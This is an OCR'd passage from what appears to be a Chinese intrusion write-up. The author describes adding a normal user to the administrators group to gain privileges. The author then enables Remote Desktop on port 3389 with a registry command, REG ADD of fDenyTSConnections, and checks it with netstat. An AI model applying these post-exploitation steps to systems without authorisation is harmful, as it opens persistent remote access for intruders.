
权限是普通用户，然后将这个用户丢到管理员组。就顺利完成我的
提权大计了。
完美！！！剩下一个难关啦，开启3389，然后，哈哈哈哈~~事不宜
迟，马上动手。
这里我使用了这条命令进行开启————百度找的。
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server /v fDenyTSConnections /t REG_DWORD /d 00000000
/f
然后使用netstat -ano | findstr 3389查看是否开启。